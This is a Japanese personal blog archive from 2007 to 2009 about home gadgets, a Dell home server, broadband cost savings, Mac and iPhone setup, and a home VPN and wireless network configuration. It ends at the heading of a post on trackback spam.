2009年4月30日

●outlet on the desk

ELECOMの卓上コンセント。机に置いといても様になるデザインで気に入ってます。卓上にコンセントがあるとカメラの充電器を差したりするのにとっても便利。

2009年4月29日

●Pen Tablet

Bic Cameraをうろついていて、衝動買い。WACOMのペンタブレットBamboo。

ちょっとしたメモ程度の図を書くにはフリーハンドで十分かも。絵心ないですけど。^^;

2009年3月16日

●速度比較

終端装置と光電話アダプタを設置して、ルータの設定を変更。

さっそく速度を比較してみました。

まずはBフレッツ+BB.exciteです。だいたい、いつもこのくらいの速度のようです。

------ BNRスピードテスト (ダウンロード速度) ------

測定サイト: http://www.musen-lan.com/speed/ Ver3.5001

測定日時: 2009/03/16 10:20:32

回線/ISP/地域:

--------------------------------------------------

1.NTTPC(WebARENA)1: 31491.872kbps(31.491Mbps) 3936kB/sec

2.NTTPC(WebARENA)2: 29589.425kbps(29.589Mbps) 3698.18kB/sec

推定転送速度: 31491.872kbps(31.491Mbps) 3936kB/sec

対してCommufaは、だいたい今までの倍の転送速度が出ているようです。

------ BNRスピードテスト (ダウンロード速度) ------

測定サイト: http://www.musen-lan.com/speed/ Ver3.5001

測定日時: 2009/03/16 12:23:06

回線/ISP/地域:

--------------------------------------------------

1.NTTPC(WebARENA)1: 65581.502kbps(65.581Mbps) 8197.46kB/sec

2.NTTPC(WebARENA)2: 41176.653kbps(41.176Mbps) 5146.82kB/sec

推定転送速度: 65581.502kbps(65.581Mbps) 8197.46kB/sec

今まででも速度に不満を感じることはなかったですが、安くなって、早くなって、さらにお得感を感じます。

●Commufa開通

2月早々に申し込んで本日開通。これで通信費を大幅にコストダウンできました。

今まで掛かっていた月額通信費は以下の通り、7,843円(税込)でした。

BB.excite 500円

Bフレッツ 3,870円

回線終端装置 900円

光屋内配線使用料 200円

電話回線(メタル) 1,600円

ナンバーディスプレイ 400円

消費税 373円

Commufホーム・エコノミーだと月額5,643円(得得だがね適当+ナンバーディスプレイ、税込)となります。

なんと3割弱(月々2,200円)もコストダウンできました。

もともとメタルだった電話回線を光回線に置き換えたのも大きなコストダウン要因になっています。

個人的にはメールアドレスとかWebスペースなんて要らないんで、もっと安いプランが欲しいですね。

開通工事の予定が急に決まったので、SECOMへの連絡が後回しになってしまいました。SECOMの通信回線の変更工事が終わってから、メタル電話回線を光回線に移す予定です。

実はSECOMの回線変更も大きなコストダウンになるんです。電話が光回線の場合は、SECOMが通信アダプタを無料で貸し出してくれます。これはAU(KDDI)網を使って通信を行っていて、通信料はSECOM持ちになるんです。つまりSECOMのセットや解除の都度かかっている電話代が0になります。これで電話代が軽く月1000円以上浮くことになりそうです。

2009年2月22日



●iLife '09

iPhotoに標準でFilckrへのUpload機能が付いたと言うことで喜び勇んでiLife '09を購入。しかし、既存のSetに写真を追加したり既存のSetの写真を操作したりすることはできないんですね。iPhotoのイベント名がSetとしてアップロードされて、それに対しては写真を追加したり削除したりすることはできるんですが、、、思っていたこととは違いました。orz

今まで通りFreeのiPhoto pluginのFFXporterを使おうと思います。

●7ports USB hub

ELECOMの7ポートUSBハブU2H-Z7Sを購入。常に接続しっぱなしのUSBデバイスがBluetoothモジュール、Logicoolのワイヤレスキーボードにワイヤレスマウス。頻繁に抜き差しするデバイスが、USBメモリ、デジカメ、iPhoneなど。どれも卓上にあった方が便利なのでポート数の多いUSBハブが欲しかったのでこれを選びました。

セルフパワー式なので、あわよくばパソコンがスリープ状態でもiPhoneが充電できないかと期待していたのですが、やはり無理でした。iPhoneの充電には1000mA近い供給能力が必要らしくて、普通のUSBポートの状態ではできないそうです。ちなみに普段はMacBookのUSBポートから充電しているんですが、MacBookがスリープ状態でもきちんと充電できています。

2009年2月21日

2009年2月20日

●ATOK定額制サービス

ATOKが月300円で使えるというサービス。これは良さそう。

MacにATOKを入れて、賢くて使い勝手がいいので気に入っている。そこでWindowsにもATOKを導入しようと思ってこのサービスを知りました。毎年パッケージを買うくらいなら、月300円の定額制はとってもリーズナブルです。同じユーザだったら、複数台のパソコンにインストールして使用しても良いというライセンス条件なのでオフィスのパソコンにも入れようと思っています。Macにも定額制サービスがあれば良かったのですが、ちょっと残念。

2009年2月14日

●Google Sync for iPhone



![]() Google CalendarとContacts(アドレス帳)がiPhoneに同期できるようになりました。Exchangeを使ったPush型の同期です。

Google CalendarとContacts(アドレス帳)がiPhoneに同期できるようになりました。Exchangeを使ったPush型の同期です。

現在はApple MobileMe使ってるけど、これがなぜかさくさく動かなくていらいらする。Firefoxと相性が悪いんだろうか。それに、MailもPhoto Galleryも使わないせいか、年間9,800円は高い気がする。

この際Google Syncに乗り換えてみようかと思案中です。やや気になるのは、Googleのアドレス帳には読み仮名のフィールドがないので、iPhoneでは順序よく並んで表示されない点です。また姓名の間にスペースを入れると、iPhoneでは姓名がひっくり返って表示されてしまいます。

2009年2月 2日



●ERECTA改造

以前改造したERECTAをさらに改造。ポストを50mmほど切断して高さを下げて、天板を三方クロスバーに交換してデスクの下に収まるようにしました。



ちなみに、このBlogはこのERECTA中央のDell SC430から発信されています。

2009年1月11日

●VPN connection

自宅のルータRTX1100にVPN(PPTP)の設定を行いました。iPhone側もVPNの設定を行って3G回線経由で宅内のネットワークにアクセスできるようになりました。接続するとiPhoneのネットワーク表示にVPNと表示されます。

これで、外部にポートをオープンにすることなく安全に宅内のローカルなサービスにアクセスできます。VMware serverで稼働しているWindows XPのデスクトップにiPhoneのVNCでアクセスできたり、ビデオデッキのウェブ画面にあくせすできたり。これはかなり便利。

自宅に繋ぎっぱなしでも普通にインターネットにアクセス可能なので、ずっとずないだままで大丈夫です。タイムアウトを設定していないので、回線に問題がない限りつながりっぱなしになります。

2009年1月10日

●VNC on iPhone

Linux上のVMware serverで動かしているWindows XPへiPhoneからVNCで接続。どこからでもヘッドレス運用できてしまう。これはとても便利。

2009年1月 5日

●ATOK 2008 for Mac

Macのことえり、いつも本当にイラつきます。ぜんぜん的確に変換されないし、辞書も弱いし、英文混じりやカナへの変換も面倒。そこでATOK 2008を購入しました。

本当に使いやすいです。思った通りに入力できます。そんな当たり前のことなんだけど、ちょっと感動しました。

Windows版は2月にATOK 2009が出ます。英語入力支援機能(ATOK 4E)が便利そう。これも買ってしまいそう。

2008年12月 4日

●Dell PowerEdge T100

12月8日まで16,800円になっています。

CPU: Intel Pentium Dual-Core E2180 (2GHz/1MB L2/800MHz FSB)

Memory: 512MB (512MBx1R/800MHz Unbuffered SDRAM DIMM/ECC)

HDD: 160GB 7,200 RPM (SATA)

2008年11月28日



●サーバの消費電力

サンワサプライ ワットチェッカーplusを買ってサーバの消費電力を測ってみました。

サーバにしているDell SC430は、Intel Celeron D 331 (2.66GHz)、320GBのHDDを3基搭載している。うわさでは定常で70~80W程度だと聞いていたんですが、測定してみると、なんと130Wも食っていました。ちなみにUPSの1次側で測定しているので、UPS本体、ルータ、光モデム、無線LANアクセスポイント、ハブなどの電力も含まれています。サーバだけで測定したら90Wくらいでした。UPS、ルータ、光モデム、無線LANアクセスポイント、ハブが40Wも食ってるんですね。

平均消費電力が130Wだとすると、月の電気代は、2千円ほどになります。(1kw = 22.52円)

うちの電気代がだいたい月に2万円ほどなので、1割はサーバの電気代ってことになります。

実際には定常よりも電力を消費することもあるので、もう少し電気代は掛かっていそうです。積算電力と電力料金も測定できるので、しばらく測ってみようと思います。

サンワサプライ ワットチェッカーplusをAmazonでチェック!

2008年11月17日





●Dell SC430電源ユニット交換

ということで、数日前に某クションにて新品のSC440用の電源(SC430のそれと型番が同じことを確認)を偶然発見。ラッキーなことに、まったく競り合うことなく3,000円で落札しました。サポートはとっくに切れているので、もしスポットで修理を依頼するとかなりの額になると思う。こういうとき汎用部品で代替の利かないDellは不利だ。

手元に電源が届いたので早速交換。元通りの静かなサーバに戻りました。

SC430の電源ユニットは、いくつかのバージョンがあるようだけど、自分のモデルにはN305P-04という型番の電源ユニットが使われていました。

電源ユニットを交換するには、あちこちに伸びている電源ラインを外さなければならないのですが、そのためにCPUファンを外さなくてはならなくて、実は結構大掛かりです。電源ユニットの外し方もちょっと分かりにくいです。これらのはずし方はDellのサイトに資料があるので目を通すことをオススメします。

Dell PowerEdge SC430 Systems インストール&トラブルシューティングガイド

右が新品の電源ユニット。

2008年11月16日

●サーバのファンから異音

サーバにしているDell SC430が、1週間ほど前からウィーンという大きな異音を発するようになってしまった。どうやらファンのどれかが壊れかけているようだ。購入してから2年半以上経つが、これまでずっと24時間運転しているので無理もない。

SC430には、電源ファン、CPUファン、フロントファンの3つのファンがある。開けて調べてみると、電源ユニットのファンからの異音だった。

異音の確認のために電源を落とすまでのuptimeは、なんと369日だった。この間、再起動なしでずっと運転できてたんだ。凄い。

2008年11月 8日

●move the IT equipments to the closet

光モデム、ルータ、ハブ、プリンタなどをクローゼットに移設。デスク周りがスッキリしました。

プリンタも背面からの給紙がないタイプだから配置に気を使わなくて済むのが嬉しいです。

2008年11月 3日

●自動両面印刷ユニット

先日購入したEPSON EP-801A用の両面印刷ユニットを装着。

やっぱり自動で裏返してくれるのは楽です。Amazonで2,759円でした。

●Logicool diNovo Keyboard DN-900

これまで使っていたキーボードのタッチがしっくりこなかったのと、ケーブルが邪魔だったので、数日前に発売になったばかりのLogicool DN-900を新調しました。

ストローク浅くてガチャガチャしてるんじゃないか心配してたんですが、ぜんぜん良いタッチ。さすがLogicool! 質感もなかなか良いです。かなりオススメです!

マウスもLogicoolのワイヤレス(VX Nano)なので、レシーバを1つで共有できたりするのかとも思ってたんですが、それはできないんですね。マウスのレシーバーの隣のUSBコネクタに挿入してみましたが、干渉もないようで問題なく使用できています。(受信だけだから大丈夫なのかな。)

電池が3年持つという話ですが、それが分かるのは当分先ですね。

2008年10月26日

●EPSON EP-801A

新しいプリンタを購入。いろんなモデルを見て悩んだ末にEPSON EP-801Aに落ち着いた。

今までEPSON PM-950Cを7年くらい使ってきた。印刷のたびに背面のトレイに用紙を差し込んでフロントのカバーを開いて、終わったら余った用紙をしまってカバーを閉めて、なんてことをしていたが新しいEPSONのプリンタって、用紙トレイが内蔵されてたりするんですね。2種類の用紙を格納できるので、A4普通紙とL版の写真用紙を入れっぱなしにしておける。これは本当に便利!

今時はインクも何年経っても色褪せないものになってるんですね。すばらしい!

2008年9月12日



●eneloop mobile booster

三洋のUSB出力付リチウムイオンバッテリーKBC-L2Sを購入。いざという時、iPhoneやボイスレコーダなどを充電できちゃいます。

mobile boosterにはいろんなタイプがありますが、他の容量の小さなタイプはうまくiPhoneに充電できないことがあるようです。

それにしてもAmazonプライムのお急ぎ便って、やっぱり早いですね。昨日の朝注文して、今朝届きました。^^

2008年8月25日



●MT4.21

MovableTypeを4.1から4.21へアップデート。

いろいろ機能拡張があるようだけど、ビルドも早くなったらしい。でもあんまり体感できない。

2008年8月19日

●MacBookメモリ増設

先日発注したメモリが到着。さっそく増設です。

さすがに4GBだとメモリ空間余裕です。普通の使い方だと、以前のようなスワップアウトは生じないようです。これでストレスなく、サクサク使えるようになりました。

2008年8月17日

●DDR2 667 SO-DIMM 4GB

MacBookのメモリ増設のために発注。

1GBの搭載メモリでは不足のようで、いくつかアプリを立ち上げるとレスポンスが悪くなることが多い。アクティビティモニタで確認すると、スワップ領域の使用量が軽く1GBを超えていたりする。ページイン、ページアウトも頻繁で多い。

我慢しながら使っていたけど、やっぱり快適に使えるに越したことないですね。メモリの価格もだいぶ下がったので、4GBに増設することにしました。発注したメモリは、トランセンド・ジャパン JETRAM DDR2 667 SO-DIMM KIT 4GB (2GB×2) JM667QSU-4GK。

現在インストールしている1GB(512M x 2)を外して、2GB x 2に交換となります。

2008年8月12日

●MobileMe

フリートライアル60日間を試しているが、実に便利。パソコンからはウェブで情報にアクセスできて、更新すればiPhoneにすぐに反映される。iPhoneで更新した内容もすぐに反映される。これはとても便利。

年間9,800円の使用料は、これが高いのか安いかちょっと微妙だけど、他にソリューションがない。ストレージやメールアドレスなどは要らないから、もっと安くサービスが提供されないだろうか。

Googleのカレンダーや連絡先と同期が取れるようなものが出てきてくれないか期待しています。

●Norton Internet Security 2008

以前購入したNorton AntiVirus 2007の期限が間もなく切れるんですが、なぜか継続処理を行うよりも新しい物を購入した方が安いんです。継続だったら、もっと優遇された価格にして欲しいですね。なので今度はNorton Internet Security 2008を購入しました。

どのみちNorton買ってる分けだから、Nortonにとっては同じか。^^;

2008年5月31日

●Dell mini Inspiron

Dellからもミニノートが出る噂があるんですね。8.9インチ、$500以下という噂。発表が楽しみです。

2008年5月24日

●HP 2133 Mini Note

話題のHP 2133 Mini Note、気になっています。小さくて軽いし、デザインも悪くないし、価格もリーズナブルです。普段PCを持ち歩くことはあまりなんだけど、ちょっと触手が動かされます。

2008年4月 6日

●MacBookメモリ不足

MacBookでは、iPhoto, iTunes, Firefox, Thunderbird, iCalくらいしか動かしてないけど、メモリが1GBだと辛いようですね。アプリケーションを切り替えるとアイコンがグルグル回って待たされることが度々発生します。確かにアクティビティモニタで観察するとメモリが逼迫しているようです。空き容量も少ないし、ページングがかなり発生しているようです。

やっぱりメモリ増設(MacBookだと交換になる)かなぁ。

確か、今メモリが安いんですよね。

2008年3月19日

●Windows Vista SP1

本日リリースされたWindows Vista SP1、さっそくアップデートしました。特に不具合で困っているわけでも、新機能に期待しているわけでもないですが、サスペンドからの復帰が早くなったり、Virtual PCとの併用時のパフォーマンスが良くなったり、なんてことがないかと期待しています。(たぶん、そんなの改善しないだろうな。^^;)

本日リリースされたWindows Vista SP1、さっそくアップデートしました。特に不具合で困っているわけでも、新機能に期待しているわけでもないですが、サスペンドからの復帰が早くなったり、Virtual PCとの併用時のパフォーマンスが良くなったり、なんてことがないかと期待しています。(たぶん、そんなの改善しないだろうな。^^;)

2008年3月 8日

●SC440見送り

現在稼働しているサーバ(SC430)の置き換えに発注しようと思ってたんですが、思いとどまりました。

CPUがPentium Dual-Core E2180やCore2 Duo E4500(4,200円アップ)では、Intel VT(Virtualization Technology)対応じゃないんですね。Xenで仮想化して、Windowsなんかも一緒に動かせるようにすると、何かと便利なこともあるかと思っていたんですが。

さらに上のグレードのXeon 3050を選択すれば可能ですが、26,250円もアップして構成価格が46,050円になってしまいます。そこまでしてXenを動かしたい目的があるわけでもないので、せっかくのDell祭りですが、今回は見送ることにしました。

2008年3月 6日

●Dell PowerEdge SC440 19,800円

おぉぉぉ、Dell PowerEdge SC440、Intel Pentium Dual-Core E2180(2GHz, 1MB L2 Cache, 800MHz FSB)、512MB (1x512MB) DDR2/667MHz SDRAM、80GB 7200回転 SATA II 3.5" HDD、16倍速 IDE DVD-ROM ドライブでイチキュッパ19,800円ですよ。800台限定ですっ! 自宅サーバ用にぴったりですよ。

おぉぉぉ、Dell PowerEdge SC440、Intel Pentium Dual-Core E2180(2GHz, 1MB L2 Cache, 800MHz FSB)、512MB (1x512MB) DDR2/667MHz SDRAM、80GB 7200回転 SATA II 3.5" HDD、16倍速 IDE DVD-ROM ドライブでイチキュッパ19,800円ですよ。800台限定ですっ! 自宅サーバ用にぴったりですよ。

2008年2月23日

●DD-WRT

少し前に自宅無線LAN環境をFoneraに統合したけど、Foneraはいろいろイケてない問題があります。

Coregaのネットワークカメラの無線LANがつながらない

WPA TKIPでの接続はCoregaのネットカメラで問題なく接続できるはずなんだけど、うまくつながらない。いろいろネットで調べてると、Coregaの無線LANカードでFoneraとつながらないといった事例が報告されてたりする。何か無線LANの相性問題でもあるんだろうか。

ブリッジ設定できない

NATがかんでしまうので、有線LAN側から無線LAN機器へのセッションが張れない。たとえば、有線LAN側から、上記のネットワークカメラとかにアクセスできないです。AirTunesも有線LANと無線LANをまたぐことができなくなります。

こんな感じでいろいろ不都合があるので、BUFFALO WBR-G54復活です。ただ復活させるのでは面白くないので、この古くてサポートも切れたルータにDD-WRTをインストールしてみました。DD-WRTはオープンな代替ファームウェアで、ルータ、無線LAN機能の強力な強化を行えます。

インストールにあたっては、この方のページを参考にさせていただきました。

[DD-WRT] Buffalo WBR-G54

機能強化はしてみたものの、ただの無線LANベースステーションとしてしか使わないので、この強力な機能アップはほとんど意味のないものなんですが、こんな古い機種でも機能強化を図れるというのは嬉しいですね。

2008年2月20日

●OSX 10.5.2 update problem

OSXを10.5.2にアップデートしたらiSyncが動かなくなってしまった。ネットで検索すると、同じような人がちらほら。どうやらアップデートに起因する不具合のよう。

解決方法を見つけた人もいて、いったんアプリケーションフォルダからデスクトップなどにiSyncを移動して元のフォルダに移動し直すだけで解決するとのこと。試してみると、確かに直りました。

2008年2月11日

●FirefoxとSafariの発色の違い

FirefoxとSafariで発色が違うんですね。Safariの方が空の青が深くいですね。

左がSafari、右がFirefoxです。

2008年2月 2日

●MovableType 4.1 Upgrade

MTを4.01aから4.1へアップグレード。

カスタムフィールドは便利そう。でも特に欲しい新機能はないなぁ。^^;;

2008年1月30日

●Firefoxシェア世界一はフィンランド

フランスの民間調査会社XiTi Monitorによると、フィンランドでのFirefoxのシェアは45.4%でダントツだそうです。ポーランドやハンガリーも40%を超えているそうです。なんでもアンチマイクロソフト的な姿勢が強かったり、オープンソースに対する理解が高かったりするためらしいです。日本でのFirefoxのシェアは10%強らしいです。

ちなみにこのブログをご覧になってくださっている方のFirefox率は17%でした。

| MS Internet Explorer | 64.8 % |

| Firefox | 17 % |

| Safari | 10.1 % |

| Opera | 1.6 % |

| Netscape | 0.8 % |

| Mozilla | 0.6 % |

| Camino | 0.1 % |

2008年1月20日

●iPod touch追加ソフト導入

MacWorldでデビューしたiPod touchの追加ソフトを導入。MailやMap、意外と便利かも。

2008年1月16日

●MacBook Air

やっぱり登場しましたか。

13.3インチ、厚さ19.4ミリ、特別設計Core 2 Duo1.6GHz or 1.8GHz、バッテリは内蔵(外せない)、1.8インチ80GバイトHDD or 64GバイトSSD。

2008年1月14日

●無線LAN環境

Foneraを自宅に設置した当初、プライベートSSIDにMacやWindowsノートPC(本当に古いThinkPad 240)がうまく繋がらなかった。MacからはSSIDを見つけられず、Windowsノートでは接続してもすぐに切れてしまって使い物にならなかった。仕方ないので、それまで使っていたBuffalo WBR-G54を使い続けてきた。

ところが先日、FoneraのプライベートSSIDにこれらがうまく繋がることに気づいた。ファームウェアがアップデート(自動)されたせいだろうか、、、

ここ数日問題なく使用できているので、Buffalo WBR-G54の無線LANを無効にした。撤去しても良いのだけれど、ハブとしても使っているのでとりあえずはそのままに。

写真は、光モデム(NTT西日本)、ギガビットスイッチングハブ(Buffalo LSW-GT-5NS)、ルータ(Yamaha RTX1100)、Fonera。

●There’s Something in the Air

今年のMacworld ExpoのテーマはThere’s Something in the Airだそうです。

ワイヤレス(無線LAN? Bluetooth?)が搭載されたiPodだとか、空気のように軽い超薄型MacBook Proだとか、いろんな噂で持ち切りですね。Jobs氏のキーノートスピーチは日本時間16日午前2時から。

写真はAppleInsider.comより拝借。

2008年1月12日

●Fonera+設置

設定したFonera+を持ってBhairaviへ。WATTSの店内に設置。Foneroの皆様、ご活用くださいませ。 場所はこちら→FON Mapsもともとある無線LANの近くに設置してみたのですが、この位置ではやはり階下のBhairaviへの届きは悪いようです。近いうちに良さそうな位置を探してみます。

ここに来ると、本当にいろんな方に会えて楽しいです。今日は、ディジュリドゥを演奏されているお客さんの熱い話を聞かせてもらいました。ディジュリドゥって意外と知られているようで、ライブのお誘いが結構あるそうです。このお客さん、アクセサリーや、瓢箪のランプも作っています。瓢箪のランプの写真や実物を見せてもらったんですが、細かい細工がよくできています。眺めてると、ほんとうに和みますね。

天気はあまり良くなかったんですが、お店の前の浜辺を撮影。

●Fonera+設定

キャンペーンで500円で購入したLa Fonera+を設定。後でライブハウスWATTSに設置してきます。

もともと設置してある無線LANが配置の関係で、階下のBhairaviからうまく繋がらない。設置場所を動かそうにもルータ兼無線LANベースステーションなので、LAN側にもケーブルが出てるので動かすのが大変。そこでFONを使おうということになりました。これならLANケーブルを1本引っ張ればどこにでも置けます。(電源は必要ですが。)

FONのアクセスポイントとしても貢献できますし。

2008年1月10日



●さらにVX Nano

オフィスで使うのに、もう1つLogicool VX Nanoを購入。ついでに単4型のエネループも。

このマウス、自分的には久々のヒットです。ファストスクロールホイールでカァーっとスクロール、これ凄く便利です。ノートブック用にアレンジされた小振りなサイズも、じつにちょうど良いです。

Amazonでチェック!

2008年1月 6日

●Logicool VX Nano Cordless Laser Mouse

これまで約2年ほどLogicool MX610を使ってきたんですが私の手にはやや大き過ぎて、やや重かった。最近Logicoolのサイトをチェックしていて、小さくて軽そうなノートパソコン向けのVX Nanoが気に入ったので購入してみました。

USBレシーバは本当に小さくて失くしてしまいそう。持ち運び時には、マウスの電池ボックス内に収納できるようになっているんですね。この状態ではマウスの電源は入らないようになっています。

持ち運ぶのに便利なポーチも付属しています。

使ってみると、大きさはこれくらいの方がしっくりきますね。ハイパーファストスクロールのフリーでクルクル回ってしまう設定は面白いのですがしっくりこないので、カリカリとクリックのある回転の方を使っています。

しばらく使ってみて使い心地が良さそうだったら仕事用にも買おうかな。

Amazonでチェック!

2008年1月 3日

●超薄型MacBook?

噂の超薄型MacBookの流出画像?? 次のMacworld(今月14日〜18日)で発表かとの噂。情報源はengadget。

これ出てきたら、ちょっと触手が動きますね。

2007年12月28日

●Apple Mighty Mouse Wireless分解修理

少し前からまたApple Mighty Mouse Wirelessの調子が悪い。スクロールボールの操作が下方向へ効かない。この症状は以前から度々あって、一度は交換した。今回もボールをいくらグリグリやっても症状が改善しないし、保証期間も過ぎてしまったので、意を決して分解クリーニングにチャレンジしました。この方法はWebで検索するといくつか見つかるので、それらを参考にさせてもらいました。YouTubeを探せば分解方法のインストラクションが動画で見つかります。

分解にあたっては剥がさなくてはならない接着部品もあります。これはそのままではもうくっ付かないので、最後に戻すときに両面テープで接着しました。どうせまた開けることになるでしょうし。

分解してみると、スクロールボールの回転を拾うためのローラーが4本入っています。白いローラーの先端に付いている黒い部分はマグネットです。このマグネットの回転をセンサで拾っています。ローラーのうち1本にはかなりホコリがくっ付いていました。このホコリでスリップしてボールの回転がローラーに伝わらないんですね。

アルコール水(アルコール約70%)を使ってローラーを綺麗にクリーニングしました。綺麗にすると、ローラーには滑り止めのローレットが刻んであるのが見れます。

クリーニングして使ってみると、新品のときの反応です。どの方向もサクサク動きます。今までは動いてた方向も結構スリップしてたようですね。これで気持ちよく使えます。 トライされる方はOwn your riskで。

それにしてもこの症状、以前からあちこちで聞きます。もっとなんとかならないんでしょうか。昔のボールマウスみたいに自分で分解クリーニングできるようにするとか、非接触のセンサにするとか、、、

2007年12月24日

●MacBook, MacBook Pro Software Update 1.1

MacBookのキーボードがまったく反応しなくなることが度々あって非常に困っていた。しばらく放っておくと反応するようになったり、パネルを閉めていったんスリープに入れると復旧したり。サービスに出そうかと思っていたところ、12月18日にリリースされたSoftware Update 1.1の説明にこの症状が載っていた。バグだったのか。直ればOK。

MacBookのキーボードがまったく反応しなくなることが度々あって非常に困っていた。しばらく放っておくと反応するようになったり、パネルを閉めていったんスリープに入れると復旧したり。サービスに出そうかと思っていたところ、12月18日にリリースされたSoftware Update 1.1の説明にこの症状が載っていた。バグだったのか。直ればOK。

2007年12月17日

2007年12月 8日

●La Fonera無料キャンペーン

今日と明日、La Fonera無料キャンペーンです。La Foneraが無料、La Fonera+は500円ですよ!

今日と明日、La Fonera無料キャンペーンです。La Foneraが無料、La Fonera+は500円ですよ!

2007年11月19日

●MagSafe

MagSafeってこんな風になっています。思っていたより強い磁力でくっ付きます。

ちなみに、ディスプレイを閉じたときのロックもマグネットです。持ち運ぶ機会が多い人は、誤って磁気カードを近づけないように気をつけないといけないですね。

2007年11月18日

●Gmail IMAP

GmailはIMAPにも対応しているので、MacBookのThunderBirdにはGmailへの接続をIMAPに設定してみました。

GmailはIMAPにも対応しているので、MacBookのThunderBirdにはGmailへの接続をIMAPに設定してみました。

Gmailでラベル付けしたものは(私は使っていませんが)フォルダとして見えるらしいです。

2007年11月17日

●MacBook

MacBookようやく到着。一通りセットアップしてさくさく使えています。USキーボードは配列が違うので少々戸惑うこともありますがすぐ慣れるでしょう。キーボードのタッチが心配だったんですが、悪くないですね。

キーボードやパームレスと周りはマットな感じなので、汚れると落ちにくそう。

発熱やCPUファンの音がどうなのか気がかりですが、まだパワーの必要な処理を動かしていないので分からない。

2007年11月10日

●MacBook発注

PowerBook G4(12インチ)とオサラバしたので、MacBook(白、2.2GHz、SuperDrive、USキーボード)を発注しました。Apple Storeのページには24時間以内に出荷予定と書いてあったんですが、注文確認のメールでは11月15~19日出荷予定となっていました。

PowerBook G4(12インチ)とオサラバしたので、MacBook(白、2.2GHz、SuperDrive、USキーボード)を発注しました。Apple Storeのページには24時間以内に出荷予定と書いてあったんですが、注文確認のメールでは11月15~19日出荷予定となっていました。

Intel Macになってパワーアップするのと、画面が広くなるので使い勝手が相当よくなりそうです。無線LANも802.11nが搭載されているのでスピードアップできるのですが、アクセスポイント(802.11g)のパワーアップが必要。最近の良さげな無線LANアクセスポイントを調査しないと。

そういえば、いつの間にやらプラットフォームがSanta Rosaになって、システムバス(800MHz)やら搭載可能メモリ容量(最大4GB)がアップしてたんですね。Mac OSも新しいLeopardが搭載されています。

2007年11月 4日

●バックアップHDDをサーバに内蔵

バックアップ用のHDDをサーバに内蔵した。赤枠で示したのが今回内蔵したHDD。3.5インチベイが2つ余っているので、そこに取り付けた。エアフローが悪そうなので、夏場は心配かも。

DELL SC430のベイへの取り付けには注意が必要。取り付けるユニットの左側に専用のネジ(ネジのツバがユニットから浮くようになっている)を取り付けてベイにスライドするようになっているが、このネジがミリネジなのでHDDのようにインチネジだとネジ山が合わない。インチネジにミリネジだと少々ゆるいけど、支障なさそうだったのでそのまま取り付けた。

一番下の2基のHDDはRAID1(ミラーリング)で運用しているメインのHDD。こちらは、すぐ左側(フロント)にファンがあるので夏場でも温度は安全圏です。

2007年10月27日

●バックアップ用のHDDを交換

サーバのバックアップに160GBのUSB HDDを使っていたが容量不足になってしまったので、サーバのHDDと同じサイズ(320GB)のHDDを新たに購入した。サーバに内蔵しているものと同じHGSTのHDT725032VLA360を購入。

サーバのバックアップに160GBのUSB HDDを使っていたが容量不足になってしまったので、サーバのHDDと同じサイズ(320GB)のHDDを新たに購入した。サーバに内蔵しているものと同じHGSTのHDT725032VLA360を購入。

箱がないのでとりあえず裸のままSATA-USB変換を使って接続。今度はUSBを使わずにe-SATAで直接接続しようと思う。e-SATAのHDDケースを探索中。

2007年10月23日

●Gmail容量アップ

Google Apps (Standerd Edition)で独自ドメイン運用させてもらってるんですが、いつの間にやらGmailの容量が倍ほどに増えてました。今後も増え続けていくのでしょうね。さすがInfinity+1コンセプト!

![]()

2007年10月13日

●PowerBook G4バックアップ

12インチPowerBook G4を引き取り手っていただけることになったので、写真のデータなどをファイル共有サーバにバックアップ。無線LAN(11g)だと遅いのでUTPで接続。

2007年10月12日







●TB SPAMによる高負荷とメモリ消費

